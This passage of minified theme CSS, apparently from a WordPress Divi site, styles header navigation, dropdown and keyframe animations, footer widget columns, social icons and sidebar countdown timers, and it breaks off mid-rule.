#et-secondary-nav li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_primary_nav_dropdown_animation_slide #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_slide #et-secondary-nav li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_primary_nav_dropdown_animation_expand #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_expand #et-secondary-nav li:hover>ul{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_fullwidth_nav #main-header .container{width:100%;max-width:100%;padding-right:32px;padding-left:30px}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left #main-header .container{padding-left:0}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left .logo_container{padding-left:30px}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container,.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_non_fixed_nav #page-container{padding-top:0}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:32px !important}.et_hide_mobile_logo #main-header .logo_container{display:none;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#top-menu{display:none}.et_hide_nav.et_fixed_nav #main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#et-top-navigation{margin-right:0;-webkit-transition:none;transition:none}.et_fixed_nav #main-header{position:absolute}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_left #et-top-navigation{padding-top:24px;display:block}.et_fixed_nav #main-header{-webkit-transition:none;transition:none}.et_fixed_nav_temp #main-header{top:0 !important}#logo,.logo_container,#main-header,.container{-webkit-transition:none;transition:none}.et_header_style_left #logo{max-width:50%}#et_top_search{margin:0 35px 0 0;float:left}#et_search_icon:before{top:7px}.et_header_style_left .et-search-form{width:50% !important;max-width:50% !important}#et_mobile_nav_menu{display:block}#et-top-navigation .et-cart-info{margin-top:5px}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 767px){#et-top-navigation{margin-right:0}body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 479px){#et-top-navigation{margin-right:0}}@media print{#top-header,#main-header{position:relative !important;top:auto !important;right:auto !important;bottom:auto !important;left:auto !important}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}
#main-header{line-height:23px;font-weight:500;top:0;background-color:#fff;width:100%;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1);position:relative;z-index:99999}.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
.et_header_style_centered #main-header .container{text-align:center;height:inherit}.et_header_style_centered #main-header div#et-top-navigation{bottom:0;position:relative;width:100%}.et_header_style_centered #logo,.et_header_style_centered #et-top-navigation,.et_header_style_centered nav#top-menu-nav,.et_header_style_centered #top-menu{float:none}.et_header_style_centered #logo{max-height:64%}.et_header_style_centered #main-header .logo_container{height:100px;padding:0}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:70px}.et_header_style_centered #et_top_search{float:none;display:inline-block !important}.et_header_style_centered #et_search_icon:before{left:3px;top:-13px}.et_header_style_centered nav#top-menu-nav{display:inline-block}.et_header_style_centered #top-menu>li>a{padding-bottom:2em}.et_header_style_centered #et-top-navigation .et-cart-info{float:none}.et_header_style_centered .et-search-form input,.et_header_style_centered span.et_close_search_field{top:60%}@media all and (min-width: 981px){.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;opacity:0;padding:0}.et_header_style_centered .et-fixed-header .et-search-form{top:21px}.et_header_style_centered .et-fixed-header #et_search_icon:before{margin-top:0}}@media all and (max-width: 980px){.et_non_fixed_nav.et_transparent_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container,.et_non_fixed_nav.et_transparent_nav.et_show_nav.et_header_style_centered #page-container,.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container,.et_fixed_nav.et_show_nav.et_header_style_centered #page-container{padding-top:136px}.et_header_style_centered #main-header{padding:20px 0}.et_header_style_centered nav#top-menu-nav{display:none}.et_header_style_centered #logo{max-height:60px}.et_header_style_centered header#main-header .logo_container{height:auto;max-height:100px;padding:0}.et_header_style_centered #et_top_search{display:none !important}.et_header_style_centered .et_search_outer{display:none}.et_header_style_centered .et_menu_container .mobile_menu_bar{opacity:1}.et_header_style_centered #et_mobile_nav_menu{float:none;position:relative;margin-top:20px}.et_header_style_centered #main-header .mobile_nav{display:block;text-align:left;background-color:rgba(0,0,0,0.05);border-radius:5px;padding:5px 10px}.et_header_style_centered .mobile_nav .select_page{display:inline-block;color:#666;font-size:14px}.et_header_style_centered .et_menu_container .mobile_menu_bar{position:absolute;right:5px;top:2px}.et_header_style_centered .et_mobile_menu{top:53px}.et_header_style_centered #et-top-navigation .et-cart-info{display:none}}
.et_header_style_split #et-top-navigation{padding-top:33px}.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:33px}.et_header_style_split #et-top-navigation nav>ul>li>a{z-index:3}.et_header_style_split #main-header .centered-inline-logo-wrap{margin:-33px 0;height:66px;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et_header_style_split #main-header .centered-inline-logo-wrap .logo_container{height:100%}.et_header_style_split #main-header .centered-inline-logo-wrap a{height:100%}.et_header_style_split #main-header .logo_container{position:initial}.et_header_style_split #top-menu-nav{display:inline-block}.et_header_style_split #et_top_search{float:none;display:inline-block}.et_header_style_split #et_search_icon:before{margin-top:-9px}.et_header_style_split #et-top-navigation .mobile_menu_bar{padding-bottom:24px}.et_header_style_split #et-top-navigation{float:none;text-align:center;display:inline-block;position:relative;vertical-align:middle;width:100%;line-height:1}.et_header_style_split #main-header .container,.et_header_style_split #main-header .logo_container{text-align:center;z-index:2}.et_header_style_split span.logo_helper{display:none}.et_header_style_split nav#top-menu-nav,.et_header_style_split #top-menu,.et_header_style_split #top-header nav.et-menu-nav,.et_header_style_split #main-header nav.et-menu-nav,.et_header_style_split #top-header .et-menu,.et_header_style_split #main-header .et-menu{float:none}.safari.et_header_style_split #et-top-navigation{-webkit-transform:translate3d(0, 0, 0)}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:54%}@media all and (min-width: 981px){.et_header_style_split.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_split.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;opacity:0;padding:0}.et_header_style_split #logo{display:none}.et_header_style_split .centered-inline-logo-wrap #logo{display:initial;-webkit-animation:fadeIn 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeIn 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_header_style_split.ie .centered-inline-logo-wrap #logo{display:inline}.et_header_style_split.et_hide_primary_logo .centered-inline-logo-wrap{width:0}.et_header_style_split .et-fixed-header #et-top-navigation{padding-top:20px}.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:20px}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap{margin:-20px 0;height:54px;width:54px}}@media all and (max-width: 980px){.et_header_style_split #main-header{padding:20px 0}.et_header_style_split #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{display:block;padding-top:0}.et_header_style_split header#main-header .logo_container{height:auto;max-height:100px;padding:0}.et_header_style_split #logo{max-height:60px}.et_header_style_split #logo{max-width:50%}.et_header_style_split .et_search_outer{display:none}.et_header_style_split #et_top_search{display:none !important}.et_header_style_split .et-search-form{width:50% !important;max-width:50% !important}.et_header_style_split .et_menu_container .mobile_menu_bar{opacity:1}.et_header_style_split .mobile_nav .select_page{display:inline-block;color:#666;font-size:14px}.et_header_style_split #et_mobile_nav_menu{float:none;position:relative;margin-top:20px;display:block}.et_header_style_split nav#top-menu-nav{display:none}.et_header_style_split #main-header .mobile_nav{display:block;text-align:left;background-color:rgba(0,0,0,0.05);border-radius:5px;padding:9px 10px}.et_header_style_split .et_menu_container .mobile_menu_bar{position:absolute;right:5px;top:2px}.et_header_style_split .et_mobile_menu{top:53px}}
.footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#2EA3F2}.footer-widget li:before{border-color:#2EA3F2}.bottom-nav li.current-menu-item>a{color:#2EA3F2}#main-footer{background-color:#222222}#footer-widgets{padding:6% 0 0}.footer-widget{float:left;color:#fff}.last{margin-right:0}.footer-widget .fwidget:last-child{margin-bottom:0 !important}#footer-widgets .footer-widget li{padding-left:14px;position:relative}#footer-widgets .footer-widget li:before{border-radius:3px;border-style:solid;border-width:3px;content:"";left:0;position:absolute;top:9px}#footer-widgets .footer-widget a{color:#fff}#footer-widgets .footer-widget li a{color:#fff;text-decoration:none}#footer-widgets .footer-widget li a:hover{color:rgba(255,255,255,0.7)}.footer-widget .widget_adsensewidget ins{min-width:160px}#footer-bottom{background-color:#1f1f1f;background-color:rgba(0,0,0,0.32);padding:15px 0 5px}#footer-bottom a{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#footer-info{text-align:left;color:#666;padding-bottom:10px;float:left}#footer-info a{font-weight:700;color:#666}#footer-info a:hover{opacity:.7}#et-footer-nav{background-color:rgba(255,255,255,0.05)}.bottom-nav{padding:15px 0}.bottom-nav li{font-weight:600;display:inline-block;font-size:14px;padding-right:22px}.bottom-nav a{color:#bbb;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.bottom-nav a:hover{opacity:.7}@media all and (max-width: 980px){.footer-widget:nth-child(n){width:46.25% !important;margin:0 7.5% 7.5% 0 !important}.et_pb_footer_columns1 .footer-widget{width:100% !important;margin:0 7.5% 7.5% 0 !important}#footer-widgets .footer-widget .fwidget{margin-bottom:16.21%}.et_pb_gutters1 .footer-widget:nth-child(n){width:50% !important;margin:0 !important}.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0}#footer-widgets{padding:8% 0}#footer-widgets .footer-widget:nth-child(2n){margin-right:0 !important}#footer-widgets .footer-widget:nth-last-child(-n+2){margin-bottom:0 !important}.bottom-nav{text-align:center}#footer-info{float:none;text-align:center}}@media all and (max-width: 767px){#footer-widgets .footer-widget,.et_pb_gutters1 #footer-widgets .footer-widget{width:100% !important;margin-right:0 !important}#footer-widgets .footer-widget:nth-child(n),#footer-widgets .footer-widget .fwidget{margin-bottom:9.5% !important}.et_pb_gutters1 #footer-widgets .footer-widget:nth-child(n),.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0 !important}#footer-widgets{padding:10% 0}#footer-widgets .footer-widget .fwidget:last-child{margin-bottom:0 !important}#footer-widgets .footer-widget:last-child{margin-bottom:0 !important}}@media all and (max-width: 479px){#footer-widgets .footer-widget:nth-child(n),.footer-widget .fwidget{margin-bottom:11.5% !important}#footer-widgets .footer-widget.last{margin-bottom:0 !important}.et_pb_gutters1 #footer-widgets .footer-widget:nth-child(n),.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0 !important}#footer-widgets{padding:12% 0}}
@media all and (min-width: 981px){.et_pb_gutters3 .footer-widget{margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3 .footer-widget:last-child{margin-right:0}.et_pb_gutters3.et_pb_footer_columns6 .footer-widget{width:12.083%}.et_pb_gutters3.et_pb_footer_columns6 .footer-widget .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns5 .footer-widget{width:15.6%}.et_pb_gutters3.et_pb_footer_columns5 .footer-widget .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns4 .footer-widget{width:20.875%}.et_pb_gutters3.et_pb_footer_columns4 .footer-widget .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget{width:29.667%}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns2 .footer-widget{width:47.25%}.et_pb_gutters3.et_pb_footer_columns2 .footer-widget .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns1 .footer-widget{width:100%}.et_pb_gutters3.et_pb_footer_columns1 .footer-widget .fwidget{margin-bottom:5.5%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(1){width:73.625%;clear:both}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(1) .fwidget{margin-bottom:7.47%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(2){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(1){width:20.875%;clear:both}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(1) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(2){width:73.625%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:7.47%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(1){width:64.833%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(1) .fwidget{margin-bottom:8.483%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(2){width:29.667%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(2) .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(1){width:29.667%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(1) .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(2){width:64.833%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(2) .fwidget{margin-bottom:8.483%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child{width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(-n+3):not(:nth-child(1)){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(-n+3):not(:nth-child(1)) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(-n+2){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(3){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(3) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:first-child{width:57.8%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:first-child .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:nth-child(-n+3):not(:nth-child(1)){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:nth-child(-n+3):not(:nth-child(1)) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(1){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(1) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(2){width:36.7%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:14.986%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(1){width:36.7%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(1) .fwidget{margin-bottom:14.986%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(2){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:first-child{width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:first-child .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:nth-child(-n+4):not(:nth-child(1)){width:12.083%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:nth-child(-n+4):not(:nth-child(1)) .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(-n+3){width:12.083%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(-n+3) .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(4){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(4) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(-n+3):not(:nth-child(2)){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(-n+3):not(:nth-child(2)) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(2){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(-n+3):not(:nth-child(2)){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(-n+3):not(:nth-child(2)) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(2){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:9.516%}}
.et-social-icons{float:right}.et-social-icons li{display:inline-block;margin-left:20px}.et-social-icon a{display:inline-block;font-size:24px;position:relative;text-align:center;-webkit-transition:color 300ms ease 0s;transition:color 300ms ease 0s;color:#666;text-decoration:none}.et-social-icons a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-social-icon span{display:none}.et_duplicate_social_icons{display:none}@media all and (max-width: 980px){.et-social-icons{float:none;text-align:center}}@media all and (max-width: 980px){.et-social-icons{margin:0 0 5px}}
#sidebar{padding-bottom:28px}#sidebar .et_pb_widget{margin-bottom:30px;width:100%;float:none}.et_right_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section.sep{font-size:44px;line-height:44px}.et_right_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section.sep{font-size:32px;line-height:32px}.et_right_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content 